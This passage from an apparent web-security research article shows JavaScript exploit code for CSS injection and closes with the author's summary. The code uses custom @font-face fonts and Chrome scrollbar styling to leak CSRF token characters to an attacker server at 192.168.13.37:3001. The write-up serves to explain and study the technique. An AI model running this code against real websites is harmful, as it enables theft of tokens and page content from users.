document.body.appendChild(iframe); }) } // When this function is called, we can be sure that the fonts // are in the cache. So let's try to attack with such a style, as a result of // and a scroll bar will appear if you hit with the characters // in the token. function createAttackIframe(chars) { return new Promise(resolve => { // We encode all values to be able to place them securely in the URL. let encodedPrefix; [encodedPrefix, chars] = [prefix, chars].map(val => encodeURIComponent(val)); const css = ` @font-face { font-family: "hack"; src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${chars}) } script { display: table; font-family: "hack"; white-space: nowrap; } body::-webkit-scrollbar { background: blue; } body::-webkit-scrollbar:horizontal { background: blue url(http://192.168.13.37:3001/reverse/${chars}); } `; const iframe = document.createElement('iframe'); iframe.onload = () => { resolve(); } iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css); // This iframe must be relatively narrow - for the scroll bar to appear. iframe.style.width = "40px"; document.body.appendChild(iframe); }) } // Check every 20ms to see if we got a return call generated // through the scroll bar. If so, we return the value from the chars cookie. function getCharsFromReverseConnection() { return new Promise(resolve => { const interval = setInterval(() => { const chars = Cookies.get('chars'); if (chars) { clearInterval(interval); resolve(chars); } }, 20); }) } async function delay(time) { return new Promise(resolve => { setTimeout(resolve, time); }) } })(); </script> |
And the live attack looks like this:
Summary
In this article, I showed two ways in which an inconspicuous action such as injecting one’s own CSS content into a website can result in the possibility of stealing content from the website, with the example of extracting CSRF tokens. The first, relatively easy way concerned tokens sewn into attributes; the second one allowed to extract virtually any content from the site—in a more complicated way, with the use of generating your own fonts and styling the scrolling bars in Chrome.
The conclusion of this is that while injecting your own CSS styles does not give you such powerful attack capabilities as XSS, it still allows you to do real harm to the user in the context of a given web application.